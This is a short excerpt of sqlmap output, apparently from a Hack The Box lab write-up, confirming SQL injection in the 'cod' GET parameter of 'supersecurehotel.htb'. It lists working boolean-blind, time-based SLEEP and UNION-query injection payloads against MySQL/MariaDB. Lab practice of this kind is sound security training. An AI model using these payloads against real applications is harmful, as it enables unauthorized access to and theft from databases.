 GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 7895=7895

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 8391 FROM (SELECT(SLEEP(5)))KGCt)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-1235 UNION ALL SELECT NULL,CONCAT(0x7162626271,0x775a594a65617464764447534f51437a7878554479484c6b6a6948525274615a71614d634d477054,0x716a766a71),NULL,NULL,NULL,NULL,NULL-- -
---
[19:46:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:46:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/supersecurehotel.htb'

[*] ending @ 19:46:36 /2020-04-03/

root@w0lf:~#